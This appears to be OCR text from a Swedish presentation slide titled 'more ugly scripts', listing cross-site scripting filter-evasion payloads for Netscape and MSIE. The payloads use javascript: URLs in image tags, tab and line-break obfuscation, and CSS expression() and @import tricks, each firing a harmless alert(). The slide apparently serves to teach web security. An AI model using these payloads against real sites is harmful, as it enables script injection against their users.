 Fler ful-scripts
• Netscape och MSIE
<img src="javascript:alert('script');">
<img src="java
script:alert('script');">
<img src="java&#09;script:alert('script');">
• Netscape
<br size="&{alert('script');};">
<style type="text/javascript">alert('script');</style>
• MSIE
<p style="left:expression(eval('alert(\'script\')'))">
<style type="text/css">
@import url(javascript:alert('script'));</style>
26